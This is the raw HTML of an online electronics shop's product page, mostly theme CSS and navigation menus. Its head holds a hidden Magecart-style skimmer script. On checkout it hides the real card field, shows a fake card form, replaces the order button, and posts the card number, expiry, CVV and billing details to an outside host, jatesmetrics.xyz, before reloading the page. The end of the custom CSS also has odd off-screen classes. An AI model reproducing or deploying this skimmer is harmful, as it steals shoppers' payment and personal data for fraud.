					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
    border: 1px solid #000;
}
body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="product-template-default single single-product postid-13192240 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="13192240" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697c5519db22d">Search</label><input type="search" name="s" id="697c5519db22d" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
<li id='menu-item-13119520' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13119520 focus'><a href='#'>Categories</a><ul class='sub-menu menu-cat'><li id='menu-item-48451' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48451'><a href=https://www.drtechlove.com.au/product-category/audio/>Audio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headphones/>Headphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headsets/>Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/microphone/>Microphone</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/speakers-audio/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wired-earphones/>Wired</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-earphones/>Wireless</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-bluetooth/>Wireless Bluetooth</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/earphones-earbud/>Earphones &amp; Earbuds</a></li></ul><li id='menu-item-13872' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-13872'><a href=https://www.drtechlove.com.au/product-category/automobiles/>Automobiles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a 